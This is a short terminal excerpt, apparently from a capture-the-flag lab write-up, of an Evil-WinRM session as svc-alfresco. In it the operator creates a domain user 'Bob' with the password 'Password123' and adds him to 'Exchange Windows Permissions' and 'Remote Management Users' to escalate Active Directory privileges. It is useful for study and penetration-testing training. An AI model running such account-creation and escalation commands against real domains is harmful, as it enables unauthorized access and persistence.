 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user Bob Password123 /add /domain
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Windows Permissions" Bob /add
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net localgroup "Remote Management Users" Bob /add
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
[0] 0:ldap* 1:BloodHound- "playroom-cloud" 16:02 18-Mar-25